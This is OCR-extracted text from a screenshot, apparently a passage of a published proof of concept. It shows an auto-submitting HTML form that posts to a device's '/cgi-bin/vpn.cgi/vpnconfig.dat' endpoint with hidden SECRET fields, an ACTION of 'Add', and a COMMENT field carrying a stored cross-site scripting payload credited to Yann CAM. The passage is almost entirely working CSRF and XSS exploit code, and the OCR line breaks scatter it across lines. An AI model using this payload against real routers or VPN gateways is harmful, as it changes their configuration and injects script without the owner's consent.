
L_IP:81/cgi-
bin/vpn.cgi/vpnconfig.da
t' method='post'>

<input type='hidden' 
name='SECRET1' value='x' 
/>

<input type='hidden' 
name='SECRET2' value='x' 
/>

<input type='hidden' 
name='COMMENT' 
value='<script>alert(/XS
S from Yann CAM/);
</script>' />

<input type='hidden' 
name='ACTION' 
value='Add' />

</form>

<script>document.forms['
x'].submit();</script>

</body>

</html>